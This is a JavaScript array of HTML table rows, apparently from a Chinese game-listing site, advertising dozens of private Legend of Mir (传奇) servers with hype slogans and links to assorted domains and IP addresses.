adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">11月22日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nbahfwf11cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">11月22日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.nbahfwf11cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class="r">11月22日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">11月22日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.lij522f6.xyz:23906" rel="nofollow" target="_blank">神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">11月22日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.lij522f6.xyz:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class="r">11月22日/07:00</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端 <font color="blue">-推荐</font></td><td>沙奖★１８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fengyuna.top:5/" rel="nofollow" target="_blank">██８０风云合击</a></td><td>█独家█首战首区</td><td class="r">11月22日/07:00</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机 <font color="blue">-推荐</font></td><td>必爆终极剑甲</td><td><a href="http://www.fengyuna.top:5/"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.radio00.top:24822" rel="nofollow" target="_blank">《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class="r">11月22日/07:00</td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.radio00.top:24822"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bd.radio02.top:23944" rel="nofollow" target="_blank">超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class="r">11月22日/07:00</td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇ <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://bd.radio02.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.broadband98.top:23466" rel="nofollow" target="_blank">﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class="r">11月22日/07:00</td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.broadband98.top:23466"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.224:8888/" rel="nofollow" target="_blank">80蓝月合击</a></td><td>全新独家星王+2</td><td class="r">11月22日/07:00</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍ <font color="blue">-推荐</font></td><td>低消费大激情</td><td><a href="http://45.248.10.224:8888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.244:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">11月22日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://103.60.166.244:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class="r">11月22日/07:00</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">11月22日/07:00</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█ <font color="blue">-推荐</font></td><td>《会员打天下█》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.babfz.top:3328" rel="nofollow" target="_blank">１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class="r">11月22日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.babfz.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.74.43:15666/" rel="nofollow" target="_blank">１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class="r">11月22日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.240.74.43:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca379.top:12155" rel="nofollow" target="_blank">▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class="r">11月22日/07:00</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极 <font color="blue">-推荐</font></td><td>〓爆率全开０白〓</td><td><a href="http://www.ca379.top:12155"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dk123.cn:88/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">11月22日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.dk123.cn:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class="r">11月22日/07:00</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱 <font color="blue">-推荐</font></td><td>█原汁原味█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.eggy6j461631.icu:10158" rel="nofollow" target="_blank">█金蛇〓郎君█</a></td><td>全新-首区</td><td class="r">11月22日/07:00</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！ <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.eggy6j461631.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/btkd1" rel="nofollow" target="_blank">█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class="r">11月22日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.xh1acp.xyz:50050/btkd1"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月22日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月22日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月22日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月22日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.accessse.top:5226' rel='nofollow' target='_blank'>█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞<font color='blue'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://www.accessse.top:5226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月22日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月22日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月22日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月22日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月22日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月22日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月22日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hdemk.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>11月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hdemk.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28bo.top:12211' rel='nofollow' target='_blank'>湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬<font color='blue'>-推荐</font></td><td>＜必爆充值＞</td><td><a href='http://www.28bo.top:12211'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nzcq8p9v1e10.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>11月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e10.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月22日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月22日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月22日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
